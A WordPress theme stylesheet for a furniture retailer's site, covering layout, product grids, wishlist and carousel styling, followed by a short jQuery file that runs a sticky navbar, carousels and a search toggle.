#olark-callout-bubble,
#olark-callout-bubble-offline {
	top: 55px;
}

.navbar-toggle{margin-top:50px;}
.navbar-top .menu-item a {
	padding: 10px 20px;
}
.navbar-top .search-form {
	float: right;
	margin: 4px 0 0 0;
	padding: 0;
}
.navbar-top .search-form label {
	margin-bottom: 0;
}
.navbar-top .glyphicon-heart:hover{color:white}


.navbar-main .menu-item {
	padding: 0 15px;
}

.navbar-main .menu-item:last-child {
	padding-right: 0;
}


.copyright{text-align:left; color:#FFFFFF; margin-bottom:20px; width:100%; font-size: 12px;}
.copyright p{text-align:left; color:#FFFFFF; display:inline}
.copyright a{color:#FFFFFF; text-decoration:underline}



.honor-text p{font-size:18px; font-family:Arial, Helvetica, sans-serif; margin:20px 0px 30px 20px; font-weight: bold; color:#ffffff}
/*
.honor-logos{padding-left:125px}
*/
.honor-logos li{float:left; list-style:none; margin:0px 5% 2px 5%}
.honor-logos1{ padding:0px}
.honor-logos1 li:nth-child(4){margin-left:100px}
.honor-logos2{display:block; padding-left:75px }

/*.home .removeMargin { margin-top: -36px; }*/
.woocommerce-result-count { margin-top: 10px !important; }

.experience-sams-parallax h2 {
	margin: 0 !important;
	padding: 53px 0px 0px 0px!important;
}

.wpb_video_widget .wpb_wrapper .wpb_video_wrapper{padding-top:55%;} 
/*==========storedproduct===============*/


.storedproduct{margin-bottom:20px}
.storedproduct img{max-height:270px}
.sidelist{padding:0px 10px}
.sidelist ul{padding-left:0px}
.sidelist li{ list-style:square; list-style:none; margin-bottom:10px; color:#000}
.product-name{text-align:center; margin-bottom: 30px;}
.aboutstore img{width:123px; height:90px !important; text-align:center; vertical-align:middle; display:inline; margin-right:5px; margin-top:20px}
.aboutstore h2{font-weight:bold; display: inline; margin:0px; padding:0px; font-size:30px; line-height:1px; color:#941100}
.sidelist h2, .sidelist h3{padding:0px; margin:10px 0px; font-size:25px; color:#000}
.sidelist h2{border-bottom:1px solid #000; padding-left:10px}
.sidelist h3{font-size:20px; color:#536979}
input[type="checkbox"]{font-size:28px}
.productimgage ul{padding:0px !important; margin-left:-3.3% !important;}
.productimgage li.product{ min-height:300px;  clear: none  !important; width:30% !important; margin:0px 0px 0px 3.3% !important; list-style:none !important; float:left !important; }
.aboutstore{border:3px solid #941100; text-align:center; vertical-align:middle; padding:0px 20px 10px 20px; float:left; width:100%; margin:20px 0px 20px 0px;}
.product-name h4{color:#000}
.woocommerce ul.products li.product a img {
	margin: 0 !important;
}
.woocommerce ul.products > li.product a img{/*height:250px!important;max-height:250px;*/ height: 335px !important; max-height: 335px; }

/*==========creative proof 3===============*/



.link-img li{float:left; list-style:none; width:17%; margin-left:3%; }
.link-img li:last-child{margin-right:0px}
.link-img  ul{padding:0px}
.availableitem{list-style: none}
.about-product { margin: 30px 0 25px; }
.about-product div{float:left;}
.about-product li{list-style:none}
.about-product div h3{font-size:20px}
.about-product ul{padding:0px}
.glyphicon-heart:hover{color:#00FF66}
.ourprise{color:#941100!important; font-weight: bold;}
.notation{ margin-top:10px; margin-bottom:20px;}
.notation .container {
    border-top: 1px solid #000;
}
.notation img{max-width:200px; display:block}
.glyphicon.glyphicon-heart-empty{color:#000000}
.glyphicon.glyphicon-heart-empty:hover{background:#00CC33;}
.notation h3{}
.empty-wish-msg {
	margin: 20px 0 30px 0;
}
.vewwish{ background:#525252; width:100%;  color:#FFFFFF; margin-bottom:10px; text-align: center;}
.vewwish.glyphicon-heart:hover{color:#FFFFFF}
.vewwish a{color:#FFFFFF;padding:10px 0 8px 8px;  display:inline-block; font-size:20px; }
.vewwish:hover {
	color: #789042 !important;
	background: white;
}
.vewwish:hover a{
	color: #789042;
}
.customervew{background:#bfbb9a; color:#fff; padding:10px 20px 8px 10px;}
.customer-detail{border:1px solid #bfbb9a}
.customer-detail i, .customer-detail em {text-align:right; display:block}

.wish-detai p{font-size:14px; color:#999999}
.view-wishtlist li a{padding:5px 10px; background:#525252}
.view-wishtlist ul{padding:0px}
.wish-detail p { font-size: 12px; }


/*==========creative proof 4===============*/

.menu-proof4 ul li img{max-width:150px; max-height:140px; display:inline-block; width:auto; height:auto}
.menu-proof4 {background:#000000}
.add{margin:45px auto; float:left; width:100%;}
.menu-proof4 ul li{float:left; margin-left:5px; list-style:none; margin-bottom:2px; width:10%; text-align:center; padding-top:10px; margin-bottom:0px; padding-bottom:0px;min-height: 150px;}

.latest-collection{background: #c0bb9a; /*#c0bc9b;*/ padding:20px 0px 40px 0px; margin:0px}
.bordercode{background:#666; color:#CCCCCC; text-align:center; cursor:pointer}
.bordercode a h3{margin-top:0; margin-bottom: 0; text-transform: initial;}
.bordercode a{color:#FFFFFF}
.bordercode:hover{background:#407993; color:#FFFFFF}
.latest-collection h1{color:#000; font-size:42px; font-family:"maven_probold",Arial, Helvetica, sans-serif; text-transform:uppercase}
.proof4{margin:0px}
.for-video{text-align:center; width:60%; margin:0 auto}
.samsvideo img{max-height:271px}
.banner > div{margin-bottom:0;}
/*==========popup===============*/
.popup{background: rgba(161, 166, 166, 0.5); max-height:1000px }
.popup-content{background:#fff; max-width:700px; margin:0 auto; padding:40px;}
.popup-main{ text-align:center; position:relative}

.coose {
  height: 40px;
  position: absolute;
  right: -26px;
  top: -30px;
  width: 20px;
}

.bn-img img{
width: auto !important;
height: auto !important;
}


.popup-main h1{font-size:90px; font-family:"maven_probold", Arial, Helvetica, sans-serif;color:#FFFFFF; line-height:91px}
.popup-main h3{font-size:48px; font-family:"maven_probold", Arial, Helvetica, sans-serif;color:#FFFFFF; line-height:49px; margin-bottom:78px}
.popup-main h2{font-size:60px; font-family:"maven_probold", Arial, Helvetica, sans-serif;color:#FFFFFF; line-height:61px}




/*==========proof6===============*/

.location{margin:50px 0px}
.location h4 img{max-width:12px; max-height:15px; margin-right:15px}
.address-detail h2{padding:0px}
.address-detail h2{color:#000000; font-size:28px; text-transform: uppercase; font-family:"maven_probold", Arial, Helvetica, sans-serif; margin-top:15px;}
.address-detail h3{color:#000000; font-size:24px; text-transform:capitalize; font-family:"maven_proregular",Arial, Helvetica, sans-serif}
.address-detail h4{color:#407992; font-size:18px;text-transform:capitalize; font-family:"maven_proregular",Arial, Helvetica, sans-serif}
.address-detail h5{color:#000000; font-size:14px; text-transform:capitalize; font-family:arialbold, Helvetica, sans-serif; padding-top:10px;}


/*==========proof7===============*/
.video7 h2 {
	margin: 0;
	padding: 0;
}
.video7 h1, h2 ,h3{text-transform:uppercase}
.video7 h4{color:#407992; text-transform:capitalize}
.video7 h4 img{max-width:10px}
.proof7video{}
.video7{border-bottom:1px solid #000000; padding-bottom:30px}
.video7 h3{margin-top:50px; font-family:"maven_probold", Arial, Helvetica, sans-serif; font-size:28px}
.video7 i{font-size:12px; font-family:Arial, Helvetica, sans-serif}
.video7 p{font-size:12px; font-family:Arial, Helvetica, sans-serif}
.video7 h4{font-family:"maven_proregular"Arial, Helvetica, sans-serif; font-size:18px}
.bordernone{border:0px}
.paging{width:50%; margin:0 auto}
.paging li{float:left; border:2px solid #407992;padding:12px 0px;  list-style:none; margin:8px; text-align:center; display:inline-block; color:#407992; font-size:20px}
.paging li:hover{background:#00FFFF}
.paging li a{padding:10px 20px;}
.recent{margin-left:12%}
.recent h5{border-bottom:1px solid #999999; padding-bottom:5px; font-family:Arial, Helvetica, sans-serif; font-size:14px; text-transform:capitalize}
.recent h4{padding-top:50px; font-family:"maven_proregular", Arial, Helvetica, sans-serif; font-size:24px}
.paging ul{padding:0px; text-align:center}
.bn-img{text-align:center;}
#search-list li{ margin-bottom:2.992em!important;}
.alert h3 { margin: 0; }
/*==========responsive===============*/

.page-template-about-template .cycloneslider, .page-id-137 .cycloneslider, .page-id-144 .cycloneslider{
	max-width: 100% !important;
	width: 100%;
}

.page-template-about-template .cycloneslider img , .page-id-137 .cycloneslider img , .page-id-144 .cycloneslider img {
	width: 100%;
	height: auto;
}


@media screen and (max-width:768px)
{

.sidelist h2{font-size:17px}
.wpb_wrapper{
		margin-top:10px;
		margin-bottom:10px;
	}
}

@media (min-width:980px) and (max-width:1280px) {

}
@media screen and (max-width:767px)
{

.nav.navbar-nav.navbar-right{text-align:left}
.nav.navbar-nav.navbar-right li{margin:2px 0;}
.nav.navbar-nav.navbar-right li:hover{background:#dce2e6}
.navbar-brand{height:auto; position:relative; top:0px; max-width:50%}
.menu-top{margin:0px;}
.honor-logos li{margin:0 5px 2px}
.honor-logos1.honor-logos1 li:nth-child(4){margin-left:5px}
.nav.navbar-nav{width:100%}
.navbar-form{padding:0px}
.form{padding:0px}
.footer li{text-align:center}
.footer ul{text-align:center}
.footer h3{text-align:center}
.productimgage ul{text-align:center}
.productimgage li img{max-width:270px; width:100#}
.productimgage li {
    float: none;
     
    width: 100%;
}
.col-sm-12.col-md-3{text-align:center}
/*.joe{top:-67px}*/
.notation h3{font-size:20px}
.copyright{ text-align:center !important;} .latest-collection .col-md-3{ margin-bottom:20px !important;}
.menu-proof4 ul li{ width:36% !important; margin-right:11% !important; margin-bottom:20px !important;}
.banner1_hover{ width:79% !important; margin:0 auto !important;}
.banner2_hover{width:79% !important; margin:0 auto !important;}
.add .add-banner{ background-size:100% 100% !important; min-height:auto !important; margin-bottom:20px !important;}
.add-banner{ height:60px !important;}
.main-contant3-footer-img{ width:100% !important;}
section{ padding-left:1.3% !important; width:98%;}
#fixedNav .navbar-header .navbar-brand{ padding-left:1.3% !important;}
#fixedNav .navbar-brand{ padding:0px !important;}
.productimgage li.product{ width:46% !important;}
.aboutstore h2{ font-size:30px !important; line-height:33px !important;}
.aboutstore{ padding::0 3% 10px !important;}


}
@media (min-width:768px) and (max-width:991px) {
	.wpb_map_wraper > iframe{
		height:179px;
		min-height:215px;
	}
	.wpb_video_wrapper > iframe{
		min-height:220px;
	}
}

@media screen and (max-width:1200px){.productimgage li.product{   min-height:321px;}


}
@media screen and (max-width:1196px){ section{ padding-left:.4%;}}

@media screen and (max-width:1080px){.menu-proof4 ul li h2{ padding:0px 11px !important; font-size:15px !important;}.productimgage li.product{ min-height:330px;}}
@media screen and (max-width:1032px)
{
.about-product div h3{
    font-size: 18px;
}



}
@media screen and (max-width:1024px)
{
.nav > li > a{padding:10px 5px}
.honor-logos1 li:nth-child(4){margin-left:25px}
.honor-logos{padding-left:0px; margin-top:-28px}
.aboutstore h2{font-size:23px; font-family:"maven_probold", Arial, Helvetica, sans-serif}
.about-product div h3{font-size: 18px;}
.vewwish a{font-size:14px}
.notation  h3{font-size:15px}
.menu-proof4 ul li h2{ font-size:14px !important; padding:0px 9px !important;}
}


@media only screen and (max-width:992px){.menu-proof4 ul li{ width:32%;}.footer h3{ min-height:27px !important;} .menu-proof4 ul li img{ width:40%;}.menu-proof4 ul li{ width:27%; margin-right:5%; margin-bottom:20px;}.sidelist{ padding:0px 8px !important;}
.sidelist #sidebar ul li label{ font-size:14px; !important;}
.aboutstore h2{ font-size:37px !important; line-height:33px !important;}
.aboutstore{ padding::0 3% 10px !important;}

}


@media screen and (max-width:800px)
{
.aboutstore{padding::0px 3% 10px !important;}
.aboutstore h2{font-size:17px}
.aboutstore h2{ font-size:37px !important; line-height:33px !important;}

}
@media screen and (max-width:480px)
{
.proof4 .wall-of-honor h2{font-size:28px}
.about-product div h3{font-size:20px}
.aboutstore h2 {font-size: 22px; line-height: 23px;}
.nav.navbar-nav.menu-top{text-align:center}

.sidelist{padding:0px}

.paging li a{padding:10px 16px}
.paging{width:100%}
.menu-proof4 ul li{ min-height:auto !important;}
.menu-proof4 ul li h2{ font-size:12px !important; line-height:14px !important; padding:0 4px !important;}
.banner1_hover{ width:100% !important;}
.banner2_hover{ width:100% !important;}
.add-banner{ height:80px !important;}
.address-detail h3{ font-size:20px; line-height:32px;}
.page-description .aboutstore h2{ font-size:16px !important; line-height:24px !important; margin-top:33px !important}
.storedproduct #featured-product-slider .owl-nav .owl-next{ top:-38px !important;}
.storedproduct  #featured-product-slider .owl-nav .owl-prev{top:-38px !important;}
.custom-fb-feed #cff .cff-item {
    width: 100% !important;
}
.custom-fb-feed .cff-likebox {
    float: left !Important;
    width: 100% !Important;
}

}
@media screen and (max-width:640px)
{
.latest-collection h1{font-size:30px}
.about-product div h3{font-size:16px}
.notation h3{font-size:15px}
.honor-logos {
    margin-top: 12px;
    padding-left: 0;
}
.wall-of-honor h2{ font-size:30px}
.honor-text p{ margin: 9px 0 14px 16px;  font-size: 11px;}
.aboutstore h2{ font-size:30px !important;}
.productimgage li.product{ min-height:auto !important; margin-bottom:20px !important;}
 #featured-product-slider .owl-nav .owl-next{ top:-95px !important;}
#featured-product-slider .owl-nav .owl-prev{top:-95px !important;}






}

/*==========responsive===============*/

.fixedNav {
position: fixed;
z-index:9999;
background: #fff;
float:left;
width:100%;
top:0;
}

.fixedNav .navbar {
margin-bottom:0;
}

.fixedNav .navbar-brand img { width: 85px; height: auto; }

.fixedNav .navbar-right { margin: 6px 0; }

.fixedNav .navbar-brand { padding: 0px; }

.fixedNav #menu-top-menu > li > a { padding-top: 5px; padding-bottom: 5px; }

.fixedNav .navbar-brand { position: absolute; top: 7px;  }

.side-video1 { margin-bottom: 16px !important; }

.out-of-stock { display: none; }

.single-product .single-product-thumbnail .attachment-shop_single { width: 100%; height: auto; }

.about-product .availableitem,
.about-product .regularprise,
.about-product .ourprise,
.about-product .addtowishlist {
	float: left; margin-right: 20px; min-width: 130px;
}

.about-product .availableitem {
	min-width: 150px;
}

.product_title { text-transform: uppercase; font-weight: 700; }
.about-product h3 { text-transform: uppercase; }
.table-heading-row { text-transform: uppercase; font-family: Arial,Helvetica,sans-serif; font-weight: bold;}
.table-heading-row .addtowishlist { text-transform: initial; }
.about-content-row { margin-bottom: 5px; }
.contact-to-showroom h4 { text-transform: uppercase; margin-top: 20px; }
.no-padding { padding: 0; }
/*
.contact-to-showroom .view-wishtlist { margin-top: 15px; }
*/
.aboutstore br { display: none; }
.woocommerce-breadcrumb { display: none;}
.customer-review {margin-top: 30px; text-align: center;}
.customer-review blockquote {
	border-left: 0;
	font-size: 13px;
	text-align: left;
	padding: 5px;
	margin-bottom: 0;
}
.customer-review cite {
	display: block;
	text-align: right;
	font-weight: bold;
}
.customer-review blockquote .flourish {
	font-weight: bold;
	font-size: 18px;
	padding: 0 3px;
}
.single-product .thumbnails .zoom { width: auto !important; }
.single-product .thumbnails { margin-top: 10px; }
.woocommerce-pagination .page-numbers { margin: 0 !important; width: auto !important; }
.recent ul { list-style: none; margin: 0; padding: 0 ; }
.recent li { margin-bottom: 8px; border-bottom: 1px solid #999999; font-family: Arial,Helvetica,sans-serif; font-size: 14px; padding-bottom: 5px; text-transform: capitalize; }
.recent li a { color: #666666; }
.map { height: 280px; width: 100%; }
.map iframe { width: 100%; height: 100%; }

#featured-product-slider .owl-nav .owl-prev{ background:url(images/left_arrow.png) no-repeat!important; width:25px; height:25px; text-indent: -999999px;position:absolute;font-size: 0; left:0; top:-120px;}

#featured-product-slider .owl-nav .owl-next{ background:url(images/right_arrow.png) no-repeat!important; width:25px; height:25px; text-indent: -999999px;font-size: 0; position:absolute; right:0; top:-120px;}


.patners .owl-nav .owl-prev{ background:url(images/partner-left-arrow.png) no-repeat!important; width:25px; height:25px; text-indent: -999999px;position:absolute;font-size: 0; left:-35px; top:-30px;}

.patners .owl-nav .owl-next{ background:url(images/partner-right-arrow.png) no-repeat!important; width:25px; height:25px; text-indent: -999999px;font-size: 0; position:absolute; right:-40px; top:-30px;}

.patners .owl-carousel .item { margin: 15px auto; }



/***********************Rakesh.css**********************/
.footer .customer-service1{ padding-left:0 !important;}	
.menu-proof4 ul{ float:left; width:100%; padding-left:0px; margin-bottom:0px;}
.menu-proof4 ul li{ margin-left:0px;}
.add{ margin-left:-1.3%;}
.banner2_hover{ margin-left:1.2%;}
.parallax-bg{ margin-bottom:-35px;}
.sidelist{ margin-left:-25px !important;}


/* Wishlist page */
.wishlist-table {
  display: table;
  width: 100%;
}

.wishlist-row {
  display: table-row;
}

.wishlist-cell {
  display: table-cell;
  padding: 5px 10px;
}

.wishlist-heading {
font-size: 20px;
}

.wishlist-cell.product-thumbnail img {
  height: auto;
  width: 100px;
}

.email-wishlist {
  text-align: center;
}

.email-box {
  display: inline-block;
}

.email-box > input {
  height: 30px;
  padding-left: 10px;
  width: 300px;
}

.email-button {
  display: inline-block;
}

.email-button > input {
  height: 30px;
  margin-bottom: 5px;
  width: 100px;
}

/* Wishlist page */
section{ overflow:hidden; }

.page-numbers li {
  margin: 0 !important;
  width: auto !important;
  min-height: auto!important;
}
.navbar-header .navbar-brand {
    margin: 0 !important;
    padding-left: 15px !important;
}
@media screen and (min-width:1370px)
{
/*
.honor-logos li{ margin:0 6% 2px}
*/
.honor-logos li { margin: 0 11px 2px; }
.honor-logos1 li:nth-child(4) {
    margin-left: 20%;
}

}







.patners .owl-carousel{margin-bottom20px;}
.page-template-about-template .wpb_row{margin-bottom:0px!important;}
.page-template-about-template .container > .wpb_wrapper {
    margin-bottom: 30px;
}
/**************24march15***********************/

.latest-collection > .container h1{ margin: 0 0 20px 0;}
.bordercode{padding:5px 0px;}
.sams-vedios iframe { width:100%!important;  margin:0px 0px!important; height:98%!important}
.menu-proof4 ul li h2 {
    color: #fff;
    font-family: "maven_probold";
    font-size: 16px;
    padding: 0 15px;
    text-align: center;
    text-transform: uppercase;
}
.menu-proof4 ul li:hover{background:#407994;}
.patners h1{color:#536979;}
.live-chat-box{float:right; width:100%; max-width:300px; position:fixed; bottom:0px; right:0;z-index: 9999;}
.footer .col-sm-12 , .footer .col-sm-4 , .footer .col-sm-8{ padding:0px;}
.search-in {
    width: 200px;
    max-width:0;
    padding: 5px;
    transition: all .5s ease;
    box-sizing:border-box;
    opacity:0; cursor:pointer;
}
.icon1{cursor:pointer;}
.search-in.expanded {
    max-width:200px;
    opacity:1;
}
.menu-top-menu-container{float:right;}
/*
.search-form.navbar-form{float:right; margin-top:7px;}
*/
p{font-size:14px; line-height:18px;}
a#scroll-to-top{bottom:190px!important; z-index:99999; background: url("images/top.png") no-repeat !important; width: 70px !important; height: 60px !important;}
.fixedNav .navbar-top form{padding:4px 0px!important;  margin-top:0px!important;}
.contact-us a{color:#fff;}
.bordercode h3{ font-family: 'maven_probold'; font-size:18px;}
.bordercode span{font-family: 'maven_proregular'; font-size:18px;display: none;}
.main-contant3 h1 {color:#000;font-family: 'maven_probold';}
.sidelist h2{font-family: 'maven_proregular'; font-size:28px; color:#231F20;}
.sidelist h3{font-family: 'maven_probold'; font-size:20px; color:#425666;}
#sidebar ul li label{font-size:16px; color:#000;font-weight:normal;}
.woocommerce .woocommerce-result-count , .woocommerce-ordering{display:none;}
.product_title{font-family: 'maven_probold'; font-size:28px; color:#000; margin-bottom: 4px;}
.sku{font-family: 'maven_proregular'; font-size:24px; color:#000;}
.about-product .availableitem, .about-product .regularprise, .about-product .ourprise, .about-product .addtowishlist , .contact-to-showroom h4{color:#000;}
/*
.contact-to-showroom p , .contact-to-showroom{color:#000;}
*/
h1.entry-title{text-align:left; text-transform:uppercase;}
.wishlist-table{font-family: 'maven_proregular'; font-size:18px; color:#000;}
.email-wishlist {
    float: left;
    margin: 20px 0;
    text-align: center;
    width: 100%;
}
.vewwish a{font-family: 'arialbold';}
.customer-detail{padding:7px;}
.product-des{color:#000;}
.product-name h4{font-family: 'maven_probold'; font-size:18px; line-height:20px; margin-bottom: 0; margin-top: 5px;}
.product-name span{font-family: 'maven_proregular';font-size:18px; line-height:20px; color:#000}
.aboutstore h2{font-family: 'maven_probold'; font-size:44px; line-height:44px; margin-top:12px; width:84%; float:left;}
.aboutstore i{float:left; width:15%;}
.patners h1{ font-size:42px;font-family: 'maven_probold';}
.contact-us p{font-family: 'maven_proregular';}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{font-family: 'maven_probold';}
.contact-to-showroom { line-height: 1.3; }
.product-note p { font-style:italic; color:#606060; font-size: 12px; margin-top: 20px;}
.notation h3{ color:#231F20}
.notation  span{ font-size:17px; letter-spacing:0.25px;} 
.addtowishlist .glyphicon.glyphicon-heart{ color:#333;}
.contact-to-showroom ul{margin-left:15px; padding:0px;}
.addtowishlist .glyphicon.glyphicon-heart:hover{ color:#525252;}
.single-product-thumbnail img{width:100%;}
.banner-text{font-family: 'maven_probold'; font-size:28px;}
.banner-text samp{font-family: 'maven_probold'; font-size:28px; text-transform:uppercase;}
.patners {float: left; margin-bottom: 30px;  width: 100%;}
.add-banner {
    max-height: 120px;
    max-width: 571px;
	width:100%; height:192px; background-size:100%!important;
}
#fixedNav {
	position: fixed;
	width: 100%;
	z-index: 9999;
	background: #fff;
}
.entry-content {
	padding-top: 200px;
}
.page-template-default .entry-content h1{text-align:left; text-transform: uppercase;}
.page-template-default .entry-content h2{ font-size:20px;}
.entry-content h1,
.entry-content h2,
.entry-content h3 {
	margin-top: 10px;
	margin-bottom: 5px !important;
	padding-bottom: 0;
}
.entry-content p {
	margin-bottom: 20px;
}
.latest-collection .col-md-3 img{ width:100%; max-height:200px;}
.patners .owl-carousel .owl-item img{height:48px!important; width:auto!important}
.sp-order{list-style:none; margin:20px 0px; padding:0px;}
.sp-order li{list-style:none; float:left; font-size:12px; font-family:Arial, Helvetica, sans-serif;}
.sp-order li a{font-size:12px; font-family:Arial, Helvetica, sans-serif;}
.sp-order > li:nth-child(1) {
    width: 46%; margin-right:2%;
}
.sp-order > li:nth-child(2) {
    width: 25%; margin-right:2%;}
	.sp-order > li:nth-child(3) {
    width: 25%;}
.sp-order span{float:left; margin-right:15px; width:43%}
.woocommerce #content div.product div.thumbnails a, .woocommerce div.product div.thumbnails a, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a {
	margin-bottom: 0 !important;
}
.supplier-special-order {
	font-size: 12px;
	margin: 20px 0;
}
.supplier-special-order .supplier-heading {
	border-top: 1px solid #536979;
	margin: 0 0 10px 0;
}
.supplier-special-order h3 {
	margin: 5px 0 0 !important;
}
.supplier-special-order .supplier-logo {
	display: inline-block;
	width: 80%;
	margin-left: 20px;
	margin-bottom: 5px;
}
.supplier-special-order .supplier-link {
	display: block;
	text-align: center;
	font-size: 11px;	
}
.dot-ic {
    float: left;
    height: auto!important;
    margin-right: 5px;
    width: 20px;
	padding-bottom: 20px;
}
#slider1_container{position: relative; top: 0px; left: 0px; width:1200px; height: 80px; overflow: hidden; margin-right:30px; margin-top:30px; max-width:100%!important;}
.brand-mar{cursor: move; position: absolute; left: 0px; top: 0px; width: 1200px; height: 80px; overflow: hidden;max-width:100%!important;}

/*
.partner-slider  {
	
}

.partner-slider {
	overflow: hidden;
	display: inline-block;
	margin: 0;
	padding: 0;
}

.partner-slider li {
	float: left;
	margin: 0 20px 0 0;
}
*/

.partner-slider .slick-slide {
	margin-right: 80px;
}


@media only screen and (max-width:767px) {
	.menu-proof4 ul li{ width:40%;} 
	.wpb_wrapper .sams-vedios{ padding:0px!important;}
}



.popup{ display: none; }


/* Mal */


@media only screen and (max-width:1023px){
.navbar-main .menu-item{padding:0 3px;}
.footer-social-link li{margin-right: -1px;}/***/
.wpb_wrapper { margin-right: 5px; margin-left:5px;}/***/
.page-template-default .entry-content h2{font-size: 15px;}
.address-detail h3{font-size: 17px;}
}
@media only screen and (max-width:767px){
.menu-proof4 ul li{width: 39% !important;}
.address-detail h3{font-size: 18px;line-height:26px;}/**/
.border{border:0px !important; border-left: 0; border-right: 0;}
}
@media only screen and (max-width:479px){
.patners h1{font-size: 36px;}/***/
.wpb_wrapper > h1{font-size: 26px;}/***/
.menu-proof4 ul li{width: 100% !important;margin-right:0px;}/***/
.productimgage ul{margin-left:0px;}/***/
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{width:100%!important;margin:0!important;}/***/
}

/* Mal */

/*
.experience-sams-parallax,
.vc_custom_1430967559158 {
	min-height: initial !important;
}
.vc_custom_1430967559158 .upb-background-text-wrapper {
	min-height: 480px !important; 
}
.vc_custom_1430967559158 .upb-background-text {
	top: 65% !important;
}

.experience-sams-parallax .upb-background-text {
	top: 60% !important;
}
.experience-sams-parallax .upb-background-text-wrapper {
	min-height: 620px !important;
}
*/

/*
.footer {
	position: relative;
}

.attn-joe {
	background: url(/wp-content/uploads/2015/05/joe-attn.png);	
	width: 250px;
	height: 110px;
	display: inline-block;
	bottom: -10px;
	right: 30px;
	position: absolute;
	z-index: 999999999;
	cursor: pointer;
}
*/

.olark-callout-bubble-close-button {
	display: none !important;
}

#partners-featured-text {
  background-color: #525252;
}

#partners-featured-text > h1 {
  color: #fff;
  font-size: 30pt;
  padding: 30px 0 20px;
  text-align: center;
}

#partners-text
{
  font-family: "maven_probold";
  font-size: 24px;
  padding-top: 50px;
  text-align: center;
  color:#333;
  line-height: 24pt;
 
}

#partners-text .line-separator {
  background-color: #525252;
  height: 2px;
  margin: 15px auto 10px;
  width: 150px;
}
.container a{ outline:none;}
.border {
  border-left: 1px solid #525252;
  border-right: 1px solid #525252;
}
.com_part
{
	margin-bottom:25px;
}

/* Josh @ Marketingthechange.com 02/03/18 */

.aboutstore h2 {
    font-family: 'maven_probold';
    font-size: 44px !important;
    line-height: 44px;
    margin-top: 12px !important;
    width: 84%;
    float: left;
}
.woocommerce ul.products li.first, .woocommerce-page ul.products li.first {
    clear: none !important;
}
.shop-div {
    max-width: 1200px;
    margin: 0 auto !important;
}
.woocommerce-widget-layered-nav-list a {
    color: inherit;
    font-weight: 700;
}
.woocommerce-widget-layered-nav-list a:hover {
    color: #000;
    font-weight: 700;
}
.page-id-135 .widget-title {
    font-size: 16px;
}

.woocommerce.columns-3 .hswc-product-loop ul.products li.product{
	margin: 0 3.8% 1em 0;
}
.woocommerce.columns-3 .hswc-product-loop ul.products li.product:nth-child(3n) {
	margin-right: 0px;
}
.page-id-135 .woocommerce .hswc-product-loop ul.products > li.product a img{
	height: 200px !important; 
	max-height: 200px;
}

.custom-fb-feed{
	border: 1px solid #DDD;
    padding: 10px;
	margin-bottom: 10px;
}
.custom-fb-feed #cff .cff-item {
    width: 50%;
}
.custom-fb-feed .cff-likebox {
    float: right;
	width: 30%;
}

@media screen and (max-width: 768px) {
	.shop-div .aboutstore h2{
		font-size: 20px !important;
	}
	.shop-div .aboutstore i{
		float: none;
	}
}


@font-face {
    font-family: 'Maven Pro';
    src: url('MavenPro-Black.woff2') format('woff2'),
        url('MavenPro-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Maven Pro';
    src: url('MavenPro-Regular.woff2') format('woff2'),
        url('MavenPro-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Maven Pro';
    src: url('MavenPro-Medium.woff2') format('woff2'),
        url('MavenPro-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Maven Pro';
    src: url('MavenPro-Bold.woff2') format('woff2'),
        url('MavenPro-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://samsfurniture.net/wp-content/themes/sams/js/custom.js
body_size: -153
content:
jQuery(document).ready(function($) {
	//var $ = jQuery.noConflict(true);
	$(window).scroll(function(){
		var scroll;
		scroll = $(window).scrollTop();
		
		if(scroll > 50){
			//jQuery('#fixedNav').slideUp('slow');
			$('#fixedNav').addClass('fixedNav');
		}else
		{
			$('#fixedNav').removeClass('fixedNav');
		}
		
	});
	
	
	$('.owl-demo-x').owlCarousel({
	autoplay: true,
	autoplayTimeout:100,
	autoplayHoverPause:true,
    loop:true,
	margin:50,
    nav:true,
    items: 6,
	});
	$('#featured-product-slider').owlCarousel({
	autoplay: true,
	autoplayTimeout:5000,
	autoplayHoverPause:true,
    loop:true,
	margin:50,
    nav:true,
    items: 1
	});
	$('.icon1').click(function () {
    $('.search-in').toggleClass('expanded');
	});

	$(".partner-slider").slick({
		autoplay: true,
		infinite: true,
		speed: 3000,
		slidesToShow: 3,
		centerMode: true,
		variableWidth: true,
		cssEase: 'linear',
		autoplaySpeed: 0
	});
	$("input[type='checkbox']").change(function(){
    if($(this).is(":checked")){
       $(".alert").toggle(false);
    }
});
});